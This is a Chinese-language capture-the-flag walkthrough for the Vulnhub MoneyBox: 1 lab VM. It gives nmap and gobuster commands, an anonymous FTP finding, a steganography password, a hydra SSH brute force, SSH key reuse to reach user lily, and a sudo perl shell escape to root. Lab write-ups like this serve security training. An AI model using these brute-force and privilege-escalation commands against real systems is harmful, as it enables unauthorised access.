Vulnhub: MoneyBox: 1靶机

kali:192.168.111.111

靶机:192.168.111.194

信息收集



端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.194



ftp匿名登录发现trytofind.jpg



目录爆破发现blogs目录

gobuster dir -u http://192.168.111.194 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt



访问后查看源码提示另一个目录S3cr3t-T3xt

访问S3cr3t-T3xt目录查看源码





该密码为图片隐写的密码3xtr4ctd4t4



用提示的用户爆破ssh

hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.111.194 -s 22 ssh -t 64

提权



查看/home/lily/.ssh/authorized_keys,发现renu用户可以使用证书登录lily用户



登录后查看sudo权限

ssh lily@192.168.111.194



提权方法:https://gtfobins.github.io/gtfobins/perl/#sudo



提升为root

sudo -u root perl -e 'exec "/bin/sh";'



flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号